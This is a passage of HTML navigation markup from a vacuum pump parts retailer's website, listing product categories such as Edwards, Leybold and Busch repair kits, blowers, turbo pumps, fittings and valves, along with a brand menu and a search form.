                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-qmb-booster/">Edwards QMB Booster</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-blower-parts/">
                        Leybold Blower Parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-827">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ra5001/">RA5001</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ra7001s-repair-kits-and-parts/">RA7001S Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ra9001-repair-kits-and-parts/">RA9001 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/wa1001-blower-repair-kits-and-parts/">WA1001 Blower Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/wau1001-repair-kits-and-parts/">WAU1001 Repair Kits and Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/stokes-blowers-parts/">Stokes Blowers Parts</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/semiconductor-dry-pump-repair-kits-and-parts/">
    Semiconductor Dry Pump Repair Kits and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-438" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-ih1000-parts/">Edwards IH1000 Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-iqdp-parts/">Edwards IQDP Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-qdp-parts/">Edwards QDP Parts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-dp-pump-parts/">Edwards DP Pump Parts</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/vacuum-blowersboosters/">
    Vacuum Blowers/Boosters <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-29" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-boosters/">
                        Leybold Boosters <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-528">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ruvac-wh-blower/">RUVAC WH Blower</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ruvac-ws-pumps/">RUVAC WS - Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/ruvac-wa-pumps/">RUVAC WA - Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/accessories/">Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/stokes-blowers/">Stokes Blowers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-eh-mechanical-boosters/">Edwards EH Mechanical Boosters</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/turbo-pumps/">
    Turbo Pumps and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-371" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/turbo-pump-repair-kits/">Turbo Pump Repair kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/edwards-turbo-pumps/">Edwards Turbo Pumps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-turbovac/">
                        Leybold Turbovac <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-436">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/turbovac-magintegra/">TURBOVAC - MAGiNTEGRA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/turbovac-mag/">TURBOVAC MAG</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/turbovac-power-supply/">TURBOVAC Power supply</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/turbovac-mechanical-rotor-suspension/">TURBOVAC - Mechanical Rotor Suspension</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/turbovac-i-ix-hybrid-bearings/">TURBOVAC i - iX Hybrid bearings</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/semiconductor-dry-vacuum-pumps/">Semiconductor Dry Vacuum Pumps</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/screw-pumps-and-parts/">
    Screw Pumps  and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-828" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/busch-cobra-parts/">Busch Cobra Parts</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/diaphragm-lab-pumps/">Diaphragm Lab Pumps</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/vacuum-fittings-clamps-flanges-and-hardware/">
    Vacuum Fittings - Clamps, Flanges and Hardware <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-23" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kf10/">KF10</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kf16/">KF16</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kf-25/">KF 25</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kf40-1/">KF40</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/kf50/">KF50</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/vacuum-valves/">
    Vacuum Valves <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-10" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/angle-valve/">Angle Valve</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/manual-ball-valves/">Manual Ball Valves</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/manual-isolation-valve/">Manual Isolation Valve</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/pneumatic-valves/">Pneumatic Valves</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/solenoid-operated-valves/">Solenoid Operated Valves</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/vacuum-measurement/">Vacuum Measurement</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/industrial-dry-pumps/">
    Industrial Dry Pumps <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-529" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://vacuumpumpsupply.com/leybold-varodry-dry-screw-pump/">Leybold VARODRY Dry Screw Pump</a>
            </li>
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/leak-detectors/">Leak Detectors</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/cryo-pumps/">Cryo Pumps</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/liquid-handling-pumps/">Liquid Handling Pumps</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/oil-sealed-rotary-screw-vacuum-pumps/">Oil-sealed rotary screw vacuum pumps</a>
                  </li>
              </div>

            <div class="brand-menu">
              <h2 class="container-header mobile">Shop By Brand</h2>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Leybold.html">Leybold</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Edwards.html">Edwards</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Busch.html">Busch</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Alcatel.html">Alcatel</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Welch.html">Welch</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Stokes.html">Stokes</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/oem-equivolent/">OEM-Equivolent</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Becker.html">Becker</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Rietschle.html">Rietschle</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Ebara.html">Ebara</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Pfeiffer.html">Pfeiffer</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Ulvac.html">Ulvac</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Kinney.html">Kinney</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/oem-equivalent/">OEM-equivalent</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/alcatel-adixen/">Alcatel/ Adixen</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/angle-valve/">Angle Valve</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Varian.html">Varian</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Precision-Scientific.html">Precision Scientific</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Galileo.html">Galileo</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Fisher-Scientific.html">Fisher Scientific</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/KNF.html">KNF</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/vacuubrand/">Vacuubrand</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/VPS.html">VPS</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Across-International.html">Across International</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Atlas-Copco.html">Atlas Copco</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/dvp/">DVP</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/adixen-alcatel/">Adixen/Alcatel</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/ct/">CT</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/CVP.html">CVP</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Vacuum-Fittings.html">Vacuum Fittings</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/brands/Cryo-Pumps.html">Cryo Pumps</a>
                </li>
                <li class="navPages-item mobile">
                  <a class="navPages-action" href="https://vacuumpumpsupply.com/gvp/">GVP</a>
                </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="/brands/">View all Brands</a>
                  </li>
            <div class="clear"></div>
          </div>

          </div>
        </div>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Login</a> or <a class="navPages-action" href="/login.php?action=create_account">Sign Up</a>
            </li>
    </ul>
</nav>
</div>
</header>
</div>
</div>
</div>

<div class="main-nav-container  in-container">
  <div class="navPages-container main-nav" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch right searchbar">
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg class="header-icon search-icon" title="submit" alt="submit"><use xlink:href="#icon-search"></use></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div id="search-action-buttons" class="search-buttons-container">
      <div class="align-right">
      <!-- <a href="#" class="reset quicksearch" aria-label="reset search" role="button" style="inline-block;">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a> -->
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button" style="inline-block;">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
      <section id="quickSearch" class="quickSearchResults" data-bind="html: results">
      </section>
      <div class="clear"></div>
</div>
    </div>
    <ul class="navPages-list">
        <div class="nav-align">
        <div class="custom-pages-nav">
          <div id="desktop-menu">
            <h2 class="container-header mobile">Main Menu</h2>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/about-us/">About Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/privacy-policy/">Privacy Policy</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/terms-and-conditions/">Terms and Conditions</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/shipping-returns/">Shipping &amp; Returns</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/rss-syndication/">RSS Syndication</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/blog/">Blog</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/news-blog/">News Blog</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/quote-view/">View Quote</a>
                </li>
          </div>
            <div id="mobile-menu">
              <div class="category-menu">
                <h2 class="container-header mobile">Shop By Category</h2>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/end-of-year-limited-specials/">END OF YEAR LIMITED SPECIALS</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/sale/">SALE</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/rotary-vane-pumps-repair-kits-and-parts/">
    Rotary Vane Pumps Repair Kits and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-433" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/edwards-repair-kits/">
                        Edwards Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-408">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m5-vacuum-pump/">Edwards E1M5 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m-7-vacuum-pump/">Edwards E2M.7 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m1-5-vacuum-pump/">Edwards E2M1.5 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m2-vacuum-pump/">Edwards E2M2 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m5-vacuum-pump/">Edwards E2M5 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m8-vacuum-pump/">Edwards E2M8 vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m12-vacuum-pump/">Edwards E2M12 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m18/">Edwards E1M18</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m18-vacuum-pump/">Edwards E2M18 Vacuum Pump </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m28-vacuum-pump/">Edwards E2M28 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m30-vacuum-pump/">Edwards E2M30 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m40-vacuum-pump/">Edwards E1M40 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m40-vacuum-pump/">Edwards E2M40 Vacuum Pump </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m80-vacuum-pump/">Edwards E1M80 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m80-vacuum-pump/">Edwards E2M80 Vacuum Pump </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m175-vacuum-pump/">Edwards E1M175 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m175-vacuum-pump/">Edwards E2M175 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m275-vacuum-pump/">Edwards E1M275 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m275-vacuum-pump/">Edwards E2M275 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-rv3-vacuum-pump/">Edwards RV3 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-rv5-vacuum-pump/">Edwards RV5 Vacuum Pump </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-rv8-vacuum-pump/">Edwards RV8 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-rv12-vacuum-pump/">Edwards RV12 Vacuum Pump </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/busch-repair-kits-and-parts/">
                        Busch Repair Kits and Parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/busch-r5-series-pump-ra-rc-rd-kb-kc/">Busch R5 Series Pump RA/RC/RD/KB/KC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/busch-seco-series-pump-parts/">Busch Seco Series Pump Parts </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/busch-mink-series-kits/">Busch Mink Series Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/busch-panda-kits/">Busch Panda Kits</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-vacuum-pump-repair-kits/">
                        Leybold Vacuum Pump Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-410">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-trivac-nt/">Leybold TRIVAC NT</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/trivac-accessories/">Trivac Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d4b-vacuum-pump/">Leybold D4B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d8b-vacuum-pump/">Leybold D8B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d16b-vacuum-pump/">Leybold D16B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d25b-vacuum-pump/">Leybold D25B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d40b-vacuum-pump/">Leybold D40B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d65b-vacuum-pump/">Leybold D65B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d16bcs-vacuum-pump/">Leybold D16BCS Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d25bcs-repair-kits-and-parts/">Leybold D25BCS Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d40bcs-repair-kits-and-parts/">Leybold D40BCS Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d65bcs-repair-kits-and-parts/">Leybold D65BCS Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d4a-repair-parts/">Leybold D4A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d90ac-repair-kits-and-parts/">Leybold D90AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d2a-repair-parts/">Leybold D2A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d8a-repair-parts/">Leybold D8A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d16a-repair-parts/">Leybold D16A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d30a-repair-parts/">Leybold D30A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d60a-repair-parts/">Leybold D60A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d90a-repair-parts/">Leybold D90A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
